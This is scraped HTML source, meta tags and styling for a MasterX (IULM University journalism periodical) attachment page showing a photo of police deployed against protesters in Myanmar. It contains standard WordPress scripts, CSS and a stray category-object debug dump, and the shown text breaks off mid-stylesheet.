

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/
body_size: 107504
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Polizia_Myanmar" />
			<meta property="og:description" content="<p>La polizia schierata contro i manifestanti in Myanmar</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polizia_Myanmar - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polizia_Myanmar - MasterX" />
	<meta property="og:description" content="La polizia schierata contro i manifestanti in Myanmar" />
	<meta property="og:url" content="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2021-03-16T14:51:34+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/","url":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/","name":"Polizia_Myanmar - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar.jpg","datePublished":"2021-03-16T14:50:41+00:00","dateModified":"2021-03-16T14:51:34+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar.jpg","width":2560,"height":1418,"caption":"La polizia schierata contro i manifestanti in Myanmar"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Myanmar, 149 morti tra i manifestanti. Onu: «stime al ribasso»","item":"https://masterx.iulm.it/news/esteri/myanmar-149-morti-tra-i-manifestanti/"},{"@type":"ListItem","position":3,"name":"Polizia_Myanmar"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Polizia_Myanmar Feed dei commenti" href="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16849 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) 